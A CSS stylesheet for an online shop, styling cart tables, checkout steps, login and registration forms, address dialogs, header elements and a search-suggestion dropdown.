
.user-client .main-inner ul.pagination>li:first-child>a,
.user-client .main-inner ul.pagination>li:last-child>a {
    border-radius: 0px
}

.user-client .main-inner .pagination>.active>a,
.user-client .main-inner .pagination>.active>span,
.user-client .main-inner .pagination>.active>a:hover,
.user-client .main-inner .pagination>.active>span:hover,
.user-client .main-inner .pagination>.active>a:focus,
.user-client .main-inner .pagination>.active>span:focus,
.user-client .main-inner .pagination>li>a:hover,
.pagination>li>span:hover,
.user-client .main-inner .pagination>li>a:focus,
.pagination>li>span:focus {
    background: #464b59;
    color: #fff
}

.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1)
}

.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    -o-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0
}

.my-mfp-slide-bottom .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all .2s ease-out;
    -moz-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    -webkit-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-20px) perspective(600px) rotateX(10deg);
    transform: translateY(-20px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: translateY(0) perspective(600px) rotateX(0);
    -moz-transform: translateY(0) perspective(600px) rotateX(0);
    -ms-transform: translateY(0) perspective(600px) rotateX(0);
    -o-transform: translateY(0) perspective(600px) rotateX(0);
    transform: translateY(0) perspective(600px) rotateX(0)
}

.my-mfp-slide-bottom.mfp-removing .zoom-anim-dialog {
    opacity: 0;
    -webkit-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -moz-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -ms-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    -o-transform: translateY(-10px) perspective(600px) rotateX(10deg);
    transform: translateY(-10px) perspective(600px) rotateX(10deg)
}

.my-mfp-slide-bottom.mfp-bg {
    opacity: 0;
    -webkit-transition: opacity .3s ease-out;
    -moz-transition: opacity .3s ease-out;
    -o-transition: opacity .3s ease-out;
    transition: opacity .3s ease-out
}

.my-mfp-slide-bottom.mfp-ready.mfp-bg {
    opacity: .8
}

.my-mfp-slide-bottom.mfp-removing.mfp-bg {
    opacity: 0
}

#add-address,
#edit-address {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 30%;
    position: relative;
    overflow: hidden
}

#add-address .heading,
#bill-detail .heading,
#edit-address .heading {
    background: #464b59;
    padding: 15px;
    color: #fff;
    text-align: left;
    font-size: 18px
}

#add-address .main,
#bill-detail .main,
#edit-address .main {
    padding: 15px;
}

#add-address .main ul li,
#edit-address .main ul li {
    margin-bottom: 10px;
    overflow: hidden
}

#add-address .main ul li label,
#edit-address .main ul li label {
    font-weight: normal;
    font-size: 12px;
    width: 30%;
    float: left;
    padding: 10px 0px
}

#add-address .main ul li font,
#edit-address .main ul li font {
    display: none
}

#add-address .main ul li input[type=text],
#add-address .main ul li select,
#edit-address .main ul li input[type=text],
#edit-address .main ul li select {
    width: 60%;
    float: right;
    margin: 0px;
    border: 1px solid #ebebeb;
    font-size: 13px
}

#add-address .main input[type=submit],
#edit-address .main input[type=submit] {
    float: right
}

#bill-detail {
    background: #fff;
    text-align: left;
    margin: 40px auto;
    width: 50%;
    position: relative;
    overflow: hidden
}

.new-cart label.css-label {
    background: url(../images/radio.png);
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}

.new-cart input[type=checkbox].css-checkbox {
    position: absolute;
    overflow: hidden;
    clip: rect(0 0 0 0);
    height: 1px;
    width: 1px;
    margin: -1px;
    padding: 0;
    border: 0;
}

.new-cart input[type=checkbox].css-checkbox+label.css-label-checkbox {
    padding-left: 25px;
    height: 20px;
    display: inline-block;
    line-height: 21px;
    background-repeat: no-repeat;
    background-position: 0 0;
    font-size: 13px;
    vertical-align: middle;
    cursor: pointer;
    margin: 10px 0px;
    width: 100%;
    font-weight: bold
}

.new-cart input[type=checkbox].css-checkbox:checked+label.css-label-checkbox {
    background-position: 0 -20px;
}

.new-cart .css-label-checkbox {
    background-image: url(../images/checkbox.png)
}

.new-cart a.btn-big {
    color: #fff;
    font-size: 14px;
    background: #333;
    padding: 10px 20px;
    display: inline-block;
    margin-bottom: 10px;
}

.new-cart ul.cart-list {
    margin-bottom: 30px;
}

.new-cart ul.cart-list li {
    display: table;
    width: 100%;
    float: left;
    color: #000;
    border-bottom: 1px solid #dddddd;
}

.new-cart ul.cart-list li.cart-empty {
    padding: 10px 0px;
    font-weight: bold;
    text-align: center;
    font-size: 13px
}

.new-cart ul.cart-list li.thead {
    background: #464b59;
    color: #fff;
}

.new-cart ul.cart-list li.thead div {
    font-size: 12px;
    color: #fff;
    padding: 15px;
    text-align: center;
    display: table-cell;
    text-transform: uppercase;
    font-weight: bold
}

.new-cart ul.cart-list li.tbody {
    color: #333;
    border-right: 1px solid #e7e8e8;
    border-left: 1px solid #e7e8e8;
    font-size: 14px;
}

.new-cart ul.cart-list li.tbody div {
    padding: 15px;
    border-right: 1px solid #e7e8e8;
    text-align: center;
    vertical-align: middle;
    display: table-cell
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr {
    padding: 0px;
    display: table;
    border-right: 0px
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul {
    text-align: left
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li {
    border-bottom: 0
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p {
    width: 100%
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p small {
    font-weight: normal
}

.new-cart ul.cart-list li.tbody div.product_attr.cart_attr ul li p.name_group {
    margin-left: 0px;
    width: 100%
}

.new-cart ul.cart-list li.tbody div.cart-product-info {
    padding: 0px 0px 0px 15px;
    font-weight: bold;
    border: none;
    text-align: left;
}

.new-cart ul.cart-list li.tbody div .select-wrap {
    padding: 0px;
    border: none;
    margin-bottom: 10px;
    display: block;
}

.new-cart ul.cart-list li.tbody div .select-wrap select {
    border: 1px solid #eee;
    padding: 8px;
}

.new-cart ul.cart-list li.tbody input[type="text"] {
    width: 50px;
    height: 30px;
    border: 1px solid #eee;
    text-align: center
}

.new-cart ul.cart-list li.tbody div.price {
    font-weight: bold;
    color: #159ec6;
    font-size: 12px;
}

.new-cart ul.cart-list li.tbody div.total {
    font-size: 14px;
    font-weight: bold;
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.all-total .price {
    background: #eee;
    color: #48595e;
    text-transform: uppercase;
}

.new-cart ul.cart-list li.tbody.all-total .total {
    font-size: 16px;
    background: #eee;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart {
    text-align: left;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart p.note-tit {
    background: #333;
    color: #fff;
    display: inline-block;
    padding: 5px 10px;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn {
    margin: 10px 0 0;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p {
    padding: 5px 0 5px 15px;
    position: relative;
}

.new-cart ul.cart-list li.tbody.all-total .note-cart section.note-ctn p:before {
    content: "\f105";
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    color: #333;
    font-size: 14px;
    padding-right: 0.5em;
    position: absolute;
    top: 4px;
    left: 0;
}

.new-cart ul.cart-list li.tbody.bot-cart {
    border: 1px solid #eee;
    background: #f4f4f4;
}

.new-cart ul.cart-list li.tbody.bot-cart div {
    border: none;
    display: inherit;
    text-align: left;
    padding: 10px 5px;
}

.new-cart ul.cart-list li.tbody.bot-cart i {
    color: #333;
    font-size: 30px;
    float: left;
    margin: 15px 15px 10px 15px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info {
    line-height: 22px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info .tongtien {
    font-size: 20px;
}

.new-cart ul.cart-list li.tbody.bot-cart .bot-info b {
    color: #F33308;
}

.new-cart ul.cart-list li.tbody.bot-cart a {
    padding: 15px 25px;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
    color: #fff;
    float: right;
    margin-left: 10px;
    margin-top: 8px;
    margin-right: 10px;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart ul.cart-list li.tbody.bot-cart a.back-web {
    background: #33B3FD;
}

.new-cart ul.cart-list li.tbody.bot-cart a.cont-cart {
    background: #1877f2;
}

.new-cart ul.cart-list li.tbody.bot-cart a:hover {
    background: #f89520;
}

.new-cart ul.cart-list li div span {
    display: none;
}

.new-cart ul.cart-list li a.del-pd {
    background: #eee;
    padding: 10px 15px;
    text-align: center;
    display: inline-block;
}

.new-cart ul.cart-list li a.del-pd i {
    color: #fe6d4c;
    font-weight: bold;
    font-size: 14px;
}

.new-cart ul.cart-list li a.del-pd:hover {
    background: #ccc;
}

.new-cart ul.cart-list li a.del-pd:hover i {
    color: #fff;
}

.new-cart ul.cart-list li div.name {
    text-align: left;
    width: 45%;
}

.new-cart ul.cart-list li div.name div.frame-img {
    border: 5px solid #eee;
    padding: 0;
    height: 100px;
    display: inline-block;
    overflow: hidden;
    float: left
}

.new-cart ul.cart-list li div.name p {
    display: inline-block;
    vertical-align: top;
    margin-left: 10px;
    font-weight: bold;
    color: #666;
}

.new-cart ul.cart-list li div.color {
    width: 11%;
}

.new-cart ul.cart-list li div.unit-price {
    width: 10%;
}

.new-cart ul.cart-list li div.action {
    width: 5%;
}

.new-cart ul.cart-list li div.price {
    width: 12%;
}

.new-cart ul.cart-list li div.total {
    width: 12%;
}

.new-cart ul.cart-list li div.note-cart {
    width: 61%;
}

.new-cart ul.cart-list li div.select-all {
    border: none;
}

.new-cart .stepcart {
    font-size: 12px
}

.new-cart .stepcart ul.nav-tabs {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-bottom: none;
}

.new-cart .stepcart ul.nav-tabs li {
    width: 50%;
    margin: 0;
    border: none
}

.new-cart .stepcart ul.nav-tabs li:hover {
    background: none;
}

.new-cart .stepcart ul.nav-tabs li a {
    border-radius: 0;
    margin: 0;
    padding: 8px;
    text-align: center;
    font-size: 12px;
    text-transform: uppercase;
    background: #f4f4f4;
    border-bottom: 1px solid #e7e8e8;
    font-weight: bold;
    color: inherit;
}

.new-cart .stepcart ul.nav-tabs li.active>a,
.new-cart .stepcart ul.nav-tabs li.active>a:focus,
.new-cart .stepcart ul.nav-tabs li.active>a:hover {
    border-top: 3px solid #333;
    background: #fff;
    border-bottom: none;
    border-left: none;
    border-right: none;
    color: #333
}

.new-cart .stepcart ul.nav-tabs li a:hover {
    background: #fff;
    border-top: 1px solid #fff;
    border-left: none;
    border-right: none;
    border-bottom: 1px solid #fff;
    color: #333
}

.new-cart .stepcart .tab-content {
    clear: both;
    overflow: hidden;
    border: 1px solid #e7e8e8;
    border-top: none;
    padding: 20px;
}

.new-cart .stepcart .clearfix {
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .clearfix.login_msg,
.new-cart .stepcart .clearfix.regis_msg {
    text-align: center;
    overflow: hidden;
    display: block;
    margin: 0px 15px;
    padding: 5px;
    color: #fff;
    display: none
}

.new-cart .stepcart .clearfix.regis_msg {
    margin-bottom: 10px
}

.new-cart .stepcart .clearfix.login_msg.success,
.new-cart .stepcart .clearfix.regis_msg.success {
    background-color: #20c064;
    display: block
}

.new-cart .stepcart .clearfix.login_msg.error,
.new-cart .stepcart .clearfix.regis_msg.error {
    background-color: #fb544e;
    display: block
}

.new-cart .stepcart .row-form {
    padding: 10px 0;
    position: relative;
}

.new-cart .stepcart .row-form input[type="text"],
.new-cart .stepcart .row-form input[type="password"] {
    height: 40px;
    padding: 5px;
    border: 1px solid #eee;
    width: 100%;
    margin: 0px;
}

.new-cart .stepcart .row-form label {
    font-weight: normal;
    line-height: 40px;
}

.new-cart .stepcart .row-form input[type="submit"] {
    text-align: center;
    padding: 15px 0;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: 100%;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out;
    border: 0px
}

.new-cart .stepcart .row-form input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .row-form span.warning {
    position: absolute;
    top: 12px;
    right: 0;
    color: red;
    font-size: 14px;
}

.new-cart .stepcart .row-form p.txt-note {
    border-top: 1px dashed #e1e1e1;
    padding-top: 20px;
    text-align: center
}

.new-cart .stepcart .row-form p.txt-note a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .row-form p.txt-note a:hover {
    color: #333
}

.new-cart .stepcart .social-reg {
    background: #f4f4f4;
    margin: 10px auto;
    padding: 40px 30px;
}

.new-cart .stepcart .social-reg p {
    padding-bottom: 10px;
}

.new-cart .stepcart .social-reg a {
    display: block;
    margin-bottom: 10px;
    color: #fff
}

.new-cart .stepcart .social-reg a:hover {
    text-decoration: none;
}

.new-cart .stepcart .social-reg a.face-reg {
    background: #2b467c;
}

.new-cart .stepcart .social-reg a.face-reg i {
    background: #34518d;
}

.new-cart .stepcart .social-reg a.goo-reg {
    background: #b53311;
}

.new-cart .stepcart .social-reg a.goo-reg button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

.new-cart .stepcart .social-reg a.goo-reg i {
    background: #cd3e18;
}

.new-cart .stepcart .social-reg a.goo-reg:hover {
    background: #982304;
}

.new-cart .stepcart .social-reg a i.fa {
    padding: 14px 18px;
    float: left;
    color: #fff;
    font-size: 17px;
    width: 50px;
    text-align: center
}

.new-cart .stepcart .social-reg a span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto;
}

.new-cart .stepcart .cart-right .tit {
    background: #464a60;
    color: #fff;
    padding: 15px 20px;
    text-transform: uppercase;
    font-weight: bold;
}

.new-cart .stepcart .cart-right .ctn-info {
    border: 1px solid #eee;
    padding: 15px;
}

.new-cart .stepcart .cart-right .ctn-info p {
    font-weight: bold;
    line-height: 16px;
    font-size: 13px;
    padding-top: 10px
}

.new-cart .stepcart .cart-right .ctn-info ul {
    padding: 10px 0;
    border-bottom: 1px dotted #e1e1e1;
    clear: both;
    overflow: hidden
}

.new-cart .stepcart .cart-right .ctn-info ul:last-child {
    border-bottom: none;
    padding: 10px 0 0
}

.new-cart .stepcart .cart-right .ctn-info ul li span {
    color: #333;
    font-size: 12px;
    display: inline-block;
    width: 100px
}

.new-cart .stepcart .cart-right .ctn-info ul li span.title-total {
    display: inline-block;
    font-size: 14px;
    color: #F33308;
    font-weight: bold;
    text-transform: uppercase
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.big-total {
    color: #F33308;
    font-size: 15px
}

.new-cart .stepcart .cart-right .ctn-info ul li strong.total {
    color: #159ec6
}

.new-cart .stepcart .reg-form {
    clear: both;
    overflow: hidden;
    margin-bottom: 15px;
}

.new-cart .stepcart .reg-form .row-form {
    padding: 5px 0;
}

.new-cart .stepcart .reg-form .row-form label {
    line-height: 35px;
}

.new-cart .stepcart .reg-form .row-form select {
    width: 100%;
    padding: 12px 0px;
    border: 1px solid #eee;
    margin: 0
}

.new-cart .stepcart .reg-form .row-form.radio-form {
    padding: 0;
}

.new-cart .stepcart .reg-form p.tit {
    color: #159ec6;
    font-size: 14px;
    font-weight: bold;
    text-transform: uppercase;
    margin-bottom: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"] {
    display: none;
}

.new-cart .stepcart .reg-form input[type="radio"]+label span {
    display: inline-block;
    width: 18px;
    height: 18px;
    vertical-align: middle;
    background: url(../images/radio-btn.png) 0 0 no-repeat;
    cursor: pointer;
    margin-right: 10px;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label span {
    background: url(../images/radio-btn.png) 0 -18px no-repeat;
}

.new-cart .stepcart .reg-form input[type="radio"]:checked+label {
    color: #159ec6;
    font-weight: bold;
    cursor: pointer;
}

.new-cart .stepcart .reg-form .content-pay {
    background: #f4f4f4;
    margin: 5px 0;
    border-left: 4px solid #159ec6;
    padding: 10px 15px;
    clear: both;
    overflow: hidden;
}

.new-cart .stepcart .reg-form .content-pay i.fa {
    font-size: 60px;
    color: #e6e7e8;
    margin: 10px 20px 0 0;
}

.new-cart .stepcart .reg-form .content-pay p {
    padding: 5px 0;
    margin: 0;
}

.new-cart .stepcart .reg-form .content-pay .list-info {
    float: left;
}

.new-cart .stepcart .reg-form .content-pay .list-info strong {
    line-height: 16px;
}

.new-cart .stepcart .reg-form .btn-buy {
    clear: both;
    overflow: hidden;
    padding-top: 20px;
    border-top: 1px dashed #e1e1e1;
}

.new-cart .stepcart .reg-form .btn-buy input.buypd[type="submit"] {
    width: inherit;
    padding: 15px 30px
}

.new-cart .stepcart .reg-form .btn-buy a.backcart,
.new-cart .stepcart .cart-left a.backcart_login_form,
.new-cart .stepcart .cart-left a.backcart {
    padding: 15px 30px;
    background: #333;
    display: inline-block;
    color: #fff;
    text-transform: uppercase;
    margin-left: 10px;
    cursor: pointer
}

.new-cart .stepcart .reg-form .btn-buy a.backcart:hover,
.new-cart .stepcart .cart-left a.backcart_login_form:hover,
.new-cart .stepcart .cart-left a.backcart:hover {
    background: #333;
}

.new-cart .stepcart .cart-left {
    border: 1px solid #eee;
    clear: both;
    overflow: hidden;
    padding: 30px 10px;
}

.new-cart .stepcart .cart-left .chose-add p {
    margin-bottom: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left .chose-add .more-add {
    background: #159ec6;
    color: #fff;
    text-transform: uppercase;
    padding: 15px 20px;
    border: none;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .chose-add .more-add:hover {
    background: #333;
}

.new-cart .stepcart .cart-left input[type="submit"] {
    text-align: center;
    padding: 15px;
    color: #fff;
    text-transform: uppercase;
    border: none;
    width: auto;
    transition: background-color .5s ease-out;
    -o-transition: background-color .5s ease-out;
    -moz-transition: background-color .5s ease-out;
    -webkit-transition: background-color .5s ease-out
}

.new-cart .stepcart .cart-left input[type="submit"]:hover {
    background: #333;
}

.new-cart .stepcart .cart-left .small-btn {
    margin: 10px 0;
}

.new-cart .stepcart .cart-left .small-btn input[type="submit"] {
    width: 20%;
}

.new-cart .stepcart .cart-left .small-select select {
    width: 30%;
}

.new-cart .stepcart .cart-left .add-orther {
    background: #f4f4f4;
    padding: 15px;
    margin-bottom: 20px;
}

.new-cart .stepcart .cart-left .add-orther p {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left .add-orther p span {
    width: 100px;
    font-weight: bold;
    display: inline-block
}

.new-cart .stepcart .cart-left .add-orther p.note {
    background-color: #fff;
    padding: 10px;
    font-style: italic;
    color: #717171;
    font-size: 13px
}

.new-cart .stepcart .cart-left .add-orther p.note i {
    font-style: italic
}

.new-cart .stepcart .cart-left p.guest-txt {
    padding: 5px 0;
}

.new-cart .stepcart .cart-left p.guest-txt a {
    font-weight: bold;
    cursor: pointer;
    text-decoration: underline
}

.new-cart .stepcart .cart-left ul.info-wrap {
    background: #f4f4f4;
    padding: 20px;
    margin: 10px 0;
}

.new-cart .stepcart .cart-left ul.info-wrap li {
    padding: 8px;
    font-weight: bold;
}

.new-cart .stepcart .cart-left ul.info-wrap li span {
    width: 100px;
    float: left;
    font-weight: normal;
}

.spinner {
    margin: 0px auto 5px auto;
    width: 70px;
    text-align: center;
}

.spinner>div {
    width: 10px;
    height: 10px;
    background-color: #333;
    border-radius: 100%;
    display: inline-block;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}

.spinner .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s;
}

.spinner .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0)
    }

    40% {
        -webkit-transform: scale(1.0)
    }
}

@keyframes sk-bouncedelay {

    0%,
    80%,
    100% {
        -webkit-transform: scale(0);
        transform: scale(0);
    }

    40% {
        -webkit-transform: scale(1.0);
        transform: scale(1.0);
    }
}

#small-dialog4 .content_loading {
    font-weight: bold;
    text-align: center
}

#small-dialog4 .mfp-close {
    display: none
}

@media print {
    a[href]:after {
        content: "";
    }
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    border-bottom: none;
    list-style-type: none;
    clear: both;
}

.shipping {
    float: left;
    margin-right: 15px;
    display: inline-flex;
    color: #222222;
    margin-top: 10px;
}

.shipping .desi span {
    font-weight: 600;
}

.shipping .im {
    margin-right: 5px;
}

.dt {
    z-index: 97;
    height: 32px;
    overflow: hidden;
    width: 100%;
}

.dt ul {
    height: 32px;
}

.dt .g {
    float: right;
    width: 70px;
    padding-top: 6px;
}

.dt .f {
    float: right;
    width: 90px;
    padding-top: 6px;
}

.dt .c {
    line-height: 32px;
}

.dt li {
    float: left;
    overflow: hidden;
}

.dt .c b {
    padding: 8px;
    color: #ccc;
}

.fa-lg {
    line-height: 0px !important;
    color: #1877f2;
}

.homeslide {}

.home_category {
    float: left;
}

.home_slideshow {}

.home_new {}

.home_new img {
    width: 100%;
    height: auto;
    margin-bottom: 5px;
}

.banner-bottom {
    margin: 0px -3px;
}

.banner-bottom .item {
    width: 50%;
    float: left;
    padding: 0px 3px;
}

.banner-bottom .item img {
    width: 100%;
    height: auto;
}

@media (max-width: 1200px) {
    .box-category-menu {}

    .nav-main {}

    .home_category {}

    .home_slideshow {}

    .home_new {}
}

@media (max-width: 991px) {
    .home_slideshow {}

    .box-category-menu {}

    .nav-main {}
}

.top-bar {
    background: #f7f7f7;
    padding: 10px 0;
}

.top-bar-box {
    display: flex;
    justify-content: space-between;
    align-items: center;
}

.top-bar ul {}

.top-bar ul li {
    float: left;
    float: left;
    padding-right: 10px;
    margin-right: 10px;
}

.top-bar ul li:last-child {
    padding-right: 0;
    margin-right: 0px;
}

.top-bar ul li a i {
    color: #69BD27;
    margin-right: 5px;
}

.top-bar ul li a {}

.header-top {
    padding: 15px 0px;
    position: relative;
    background: #000;
    z-index: 1;
}



/*.header-top:before {
    content: "";
    height: 100%;
    width: 40%;
    background-color: #fff;
    position: absolute;
    top: 0;
    right: 0;
}
*/
.row-header-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.top-right {
    display: flex;
    align-items: center;
}

.hotline-top {
    display: flex;
    align-items: center;
}

.hotline-top .hotline-top-icon {
    margin-right: 15px;
    border-right: 1px solid #3c3c3c;
    padding-right: 20px;
}

.hotline-top .hotline-top-icon i {
    width: 45px;
    height: 45px;
    font-size: 19px;
    background: #111111;
    color: #69BD27;
    line-height: 45px;
    text-align: center;
    border-radius: 50%;
}

.hotline-top-text {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: space-between;
    height: 45px;
}

.hotline-top-text span {
    font-size: 16px;
    font-weight: 500;
    color: #ffffff;
}

.hotline-top-text a {
    font-size: 23px;
    color: #69BD27;
    font-weight: 800;
    letter-spacing: 1.5px;
    line-height: 1;
    margin-top: 2px;
}

.logo img {
    max-height: 35px;
    width: auto;
}

.home_new h2 {
    padding: 10px;
    background: #F18D2B;
    font-size: 14px;
    text-transform: uppercase;
    font-weight: 600;
    color: #fff;
}

.home_new h4 {
    font-size: 14px;
}

.home_new .date {
    font-size: 12px;
    color: #999;
}

.home_new ul li {
    padding: 10px 0px;
    border-bottom: 1px solid #eee;
}

ul.list_category img {
    width: 23px;
    height: 23px;
    margin-right: 5px;
}

.home_new .ulnew {
    background: #fff;
    padding: 0px 10px;
}

.home_category .list_category {
    position: inherit;
}

.box-cart {
    background: #ffffff;
    margin-bottom: 20px;
}

.cart td {
    border: 1px solid #ccc;
    padding: 7px;
}


.category-products .filter-container {
    display: flex;
    align-items: center;
}

.category-products .filter-container .filter-pr {
    display: flex;
    align-items: flex-end;
}

.category-products .filter-container .filter-pr .filter-vendor {
    margin: 0;
    padding: 5px 5px;
}

.category-products .filter-container .filter-pr label {
    display: none;
}

.category-products .sort-cate {
    border-bottom: 1px solid #ffffff42;
    border-top: 1px solid #ffffff42;
    display: flex;
    padding: 5px 0;
    width: 100%;
    float: left;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 20px;
}

.category-products .sort-cate .sort-cate-left {
    float: left;
    margin-top: 5px
}

.category-products .sort-cate h3 {
    color: #fff;
    font-size: 14px;
    float: left;
    margin: 0;
    margin-top: 2px;
    font-weight: 600;
    margin-right: 10px;
}


.category-products .sort-cate .sort-cate-left ul {
    display: inline-block
}

.category-products .sort-cate .sort-cate-left ul li {
    float: left;
    padding: 0 0 0 10px
}

.category-products .sort-cate .sort-cate-left ul li a {
    color: #fff;
    font-size: 14px;
    position: relative
}

.category-products .sort-cate .sort-cate-left ul li a i {
    height: 16px;
    width: 16px;
    border: 2px solid #ddd;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    position: relative
}

.category-products .sort-cate .sort-cate-left ul li:hover i,
.category-products .sort-cate .sort-cate-left ul li.active i {
    border: 2px solid #69bd27;
    height: 16px;
    width: 16px
}

.category-products .sort-cate .sort-cate-left ul li:hover i:before,
.category-products .sort-cate .sort-cate-left ul li.active i:before {
    content: "";
    width: 8px;
    height: 8px;
    background-color: #69bd27;
    position: absolute;
    border-radius: 50%;
    margin: 2px
}

#search_suggestion,
#search_suggestion-mobi {
    padding: 0 0 10px 0;
    color: #555;
    position: absolute;
    top: 40px !important;
    z-index: 9999;
    width: 100%;
    max-width: 100%;
    width: 100% !important;
    background-color: #f8f8f8;
    display: none;
    box-shadow: 5px 10px 20px rgba(0, 0, 0, 0.15)
}

@media (max-width: 992px) {

    #search_suggestion,
    #search_suggestion-mobi {
        width: 100% !important;
        min-width: 100% !important
    }
}

#search_suggestion h3,
#search_suggestion-mobi h3 {
    margin: 0;
    font-size: 14px;
    font-weight: 500;
    background-color: #eee;
    padding: 5px
}

#search_suggestion ul,
#search_suggestion-mobi ul {
    padding: 0
}

#search_suggestion ul li,
#search_suggestion-mobi ul li {
    background-color: #fff;
    padding: 10px;
    font-size: 14px
}

#search_suggestion ul li:hover,
#search_suggestion-mobi ul li:hover {
    background-color: #eee
}

#search_suggestion ul li a,
#search_suggestion-mobi ul li a {
    color: #787878;
    display: block;
    overflow: hidden
}

#search_suggestion ul li .item_image,
#search_suggestion-mobi ul li .item_image {
    text-align: center;
    float: left;
    width: 100px;
    margin-right: 10px
}

@media (max-width: 480px) {

    #search_suggestion ul li .item_image,
    #search_suggestion-mobi ul li .item_image {
        width: 60px
    }
}

#search_suggestion ul li .item_image img,
#search_suggestion-mobi ul li .item_image img {
    max-width: 100%
}

#search_suggestion ul li .item_detail,
#search_suggestion-mobi ul li .item_detail {
    overflow: hidden;
    text-align: left
}

@media (max-width: 480px) {

    #search_suggestion ul li .item_title,
    #search_suggestion-mobi ul li .item_title {
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap
    }
}

#search_suggestion ul li .item_title h4,
#search_suggestion-mobi ul li .item_title h4 {
    text-transform: none;
    font-size: 13px;
    font-weight: 500;
    margin-bottom: 0;
    margin-top: 0
}

@media (max-width: 480px) {

    #search_suggestion ul li .item_title h4,
    #search_suggestion-mobi ul li .item_title h4 {
        font-size: 12px;
        display: initial
    }
}

#search_suggestion ul li .item_price ins,
#search_suggestion-mobi ul li .item_price ins {
    font-weight: 500;
    text-decoration: none;
    display: inline-block;
    margin-right: 5px;
    font-size: 13px;
    color: #d0021b
}

@media (max-width: 480px) {

    #search_suggestion ul li .item_price ins,
    #search_suggestion-mobi ul li .item_price ins {
        font-size: 12px
    }
}

#search_suggestion ul li .item_price del,
#search_suggestion-mobi ul li .item_price del {
    color: #666;
    font-size: 12px
}

@media (max-width: 480px) {

    #search_suggestion ul li .item_price del,
    #search_suggestion-mobi ul li .item_price del {
        font-size: 11px
    }
}

#search_top {
    max-height: 400px;
    overflow-y: auto
}

#search_top::-webkit-scrollbar-track {
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.3);
    border-radius: 5px;
    background-color: #F5F5F5
}

#search_top::-webkit-scrollbar {
    width: 5px;
    background-color: #F5F5F5
}

#search_top::-webkit-scrollbar-thumb {
    border-radius: 5px;
    -webkit-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.3);
    -moz-box-shadow: inset 0 0 2px rgba(0, 0, 0, 0.3);
    background-color: #2fa8fc
}


.search-bar {
    width: 100%;
    position: relative;
}

.search-bar button {
    background-color: transparent;
    color: #69BD27;
    border: none;
    border-radius: 5px;
    position: absolute;
    right: 4px;
    top: 18%;
    padding: 0;
    height: 16px;
    width: 16px;
    z-index: 1;
}

.search-bar button svg {
    width: 16px;
}

.frmSearch {
    border: 1px solid #a8d4b1;
    background-color: #c6f7d0;
    margin: 2px 0px;
    padding: 40px;
    border-radius: 4px;
}

#country-list {
    float: left;
    list-style: none;
    margin-top: -3px;
    padding: 0;
    width: 190px;
    position: absolute;
}

